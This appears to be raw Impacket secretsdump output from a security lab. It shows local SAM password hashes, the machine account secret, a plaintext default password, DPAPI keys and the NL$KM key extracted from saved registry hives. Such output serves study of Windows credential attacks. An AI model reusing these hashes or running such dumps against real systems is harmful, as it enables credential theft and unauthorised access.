 Users/patrilic/Desktop/iSoonLab/security.hiv LOCAL
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0x9cc880a4d1dccaf638640f3803bc0182
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:41e3cc54d18bfb665f5a11ab7f0a15a9:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:3d7c8010bc1c5b8004be8a48b5bc94c058973b62dded417d8d8702266b3b0e0a406bf4c322873e8eed195787e930986f12d80691073d51988ca7407b155ddac6641aabd57b23454e1f419c5c05a34ffdad43ad6784f154e9
d8fdddbee5aca2f979fc8d555e33171a1cf63f8782da7ed638903557cacacaaa8bf5039b539c30ba70bf06acbfbf1b12866f204e1bff02d9d593a6271c3d308d78b1a06878ed37be85dade536a93facfdcf57a629501c1915f317d88d89ef978a355aa8e899bb79b
302ba2a3e7014b0711ab4ab968c0bab61035261ba8bea8165114b6ab855f9e7a887f7284a689d0b1c0278d5ab1596546
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:824bb20400179d9b6f56890dafcadb54
[*] DefaultPassword
(Unknown User):root
[*] DPAPI_SYSTEM
dpapi_machinekey:0x9f52059eea8cc9023f89bcd4b973287021d2f43c
dpapi_userkey:0x69f31579690644d1a976c2b530f362bc07dc95b7
[*] NL$KM
0000   76 7F 74 A3 5B EC 8F 2B  20 30 14 17 69 98 9C 46   v.t.[..+ 0..i..F
0010   A1 6E 9C 71 76 9B 7E 12  CA 44 84 42 FE 29 EE DB   .n.qv.~..D.B.)..
0020   10 39 6F E0 DA 76 99 03  E9 51 B2 A8 A9 86 96 8B   .9o..v...Q......
0030   3A E5 58 DB FD D7 4A EF  D4 AE 5C EE E7 40 28 55   :.X...J...\..@(U
NL$KM:767f74a35bec8f2b2030141769989c46a16e9c71769b7e12ca448442fe29eedb10396fe0da769903e951b2a8a986968b3ae558dbfdd74aefd4ae5ceee7402855
[*] Cleaning up...